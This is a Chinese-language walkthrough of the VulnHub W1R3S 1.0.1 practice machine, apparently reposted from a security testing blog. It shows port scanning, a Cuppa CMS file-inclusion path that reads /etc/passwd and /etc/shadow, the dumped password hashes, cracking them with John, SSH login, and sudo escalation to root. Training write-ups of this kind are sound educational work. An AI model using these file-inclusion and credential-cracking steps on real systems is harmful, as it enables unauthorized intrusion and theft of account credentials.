由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,雷神众测及文章作者不为此承担任何责任。雷神众测拥有对此文章的修改和解释权。如欲转载或传播此文章,必须保证此文章的 2023-2-17 15:2:35 Author: 雷神众测(查看原文) 阅读量:30 收藏

由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,雷神众测及文章作者不为此承担任何责任。

雷神众测拥有对此文章的修改和解释权。如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经雷神众测允许,不得任意修改或者增减此文章内容,不得以任何方式将其用于商业目的。

靶机简介

Name: W1R3S: 1.0.1

Difficulty:Beginner/Intermediate

Flag : 1 Flag located in /root directory

靶机下载地址:https://www.vulnhub.com/entry/w1r3s-101,220/

实验环境

攻击机:kali(192.168.11.166)

靶机:Linux,IP自动获取

攻击机与靶机都使用net网络连接,在同一网段下

渗透测试步骤

1、使用nmap扫描网段,获得靶机IP

sudo nmap -sn 192.168.11.0/242、使用masscan扫描目标端口

sudo masscan -p1-65535 --rate=10000 192.168.11.1653、对开放的端口进行探测

sudo nmap -sT -sV -O -p 21,22,80,3306 192.168.11.165可以看到目标有http、mysql、ftp、ssh等服务,Linux系统。



4、先从http服务入手,访问80端口,发现是一个apache的默认页面

5、扫描目录

sudo dirsearch -u http://192.168.11.165/发现有一个administrator路径、wordpress、installation这些

6、首先看一下wordpress,发现是一个登录的,输入账号密码尝试一下跳转到一个错误页面,暂时不考虑

7、接着看administrator路径,发现是安装页面,同时发现使用了Cuppa CMS

碰到安装页面不建议进一步攻击,万一真给目标重装了后果是很严重的。所以接下来的思路是找Cuppa CMS漏洞

8、使用searchsploit搜索漏洞

searchsploit Cuppasearchsploit -m 25971发现是一个文件包含漏洞,查看25971.txt文档,看如何利用

9、拼接漏洞路径访问,确定路径为:

http://192.168.11.165/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd但是没有返回结果,尝试了编码、另一种攻击语句,都没有响应内容,最后发现这玩意有问题,不是get请求的参数,而是post请求的参数

10、发现可以成功读取shadow文件

获得如下几个密文:

root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::

www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::

w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::11、使用John破解shadow文件中的密文,将上面获得的密文保存为hash.txt

john hash.txt --wordlist /usr/share/john/password.lst成功破解出 w1r3s 用户的密码为 computer

12、目标开放了22端口,尝试使用ssh远程连接

ssh [email protected]13、提权

sudo -l发现当前用户可以sudo任何命令,直接sudo su提权到root

14、获得flag

在/root目录下获得flag

总结

该靶场的难点在于对Cuppa CMS漏洞的利用,需要自己拼接漏洞路径,要多尝试几次,得到/etc/shadow文件内容之后,对密码进行破解,获得了w1r3s用户的密码,ssh远程连接后,提权的方法比较常规也比较简单。

安恒信息

✦

杭州亚运会网络安全服务官方合作伙伴

成都大运会网络信息安全类官方赞助商

武汉军运会、北京一带一路峰会

青岛上合峰会、上海进博会

厦门金砖峰会、G20杭州峰会

支撑单位北京奥运会等近百场国家级

重大活动网络安保支撑单位

END

长按识别二维码关注我们

如有侵权请联系:admin#unsafe.sh